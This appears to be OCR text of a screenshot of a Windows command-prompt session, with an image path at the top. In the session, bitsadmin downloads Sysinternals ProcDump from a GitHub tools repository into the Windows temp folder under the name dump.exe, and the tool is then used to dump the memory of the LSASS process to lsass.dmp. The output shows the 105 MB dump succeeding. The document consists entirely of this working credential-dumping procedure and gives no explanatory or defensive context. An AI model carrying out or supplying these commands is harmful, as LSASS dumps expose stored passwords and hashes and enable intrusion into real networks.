 C:\Users\Administrator\Desktop>bitsadmin /rawreturn /transfer getfile https://ra
w.githubusercontent.com/klionsec/CommonTools/master/procdump.exe c:\windows\temp
\dump.exe
C:\Users\Administrator\Desktop>cd c:\windows\temp\
c:\Windows\Temp>dump.exe -accepteula -ma lsass.exe lsass.dmp
ProcDump v9.0 - Sysinternals process dump utility
Copyright (C) 2009-2017 Mark Russinovich and Andrew Richards
Sysinternals - www.sysinternals.com
[22:16:33] Dump 1 initiated: c:\Windows\Temp\lsass.dmp
[22:16:36] Dump 1 writing: Estimated dump file size is 105 MB.
[22:16:40] Dump 1 complete: 105 MB written in 7.4 seconds
[22:16:40] Dump count reached.